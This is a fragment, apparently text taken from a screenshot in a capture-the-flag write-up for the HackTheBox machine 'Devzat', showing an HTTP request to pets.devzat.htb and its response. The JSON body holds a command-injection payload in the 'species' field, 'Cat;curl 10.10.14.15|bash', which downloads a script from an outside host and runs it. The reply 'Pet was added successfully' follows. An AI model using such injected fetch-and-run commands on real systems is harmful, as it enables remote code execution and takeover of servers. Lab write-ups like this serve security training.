 6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 55
10 Origin: http://pets.devzat.htb
11 DNT: 1
12 Connection: close
13
14 {
"name":"test",
15 "species":"Cat;curl 10.10.14.15|bash"
}
7
8 Pet was added successfully
Request headers 11
Response headers 5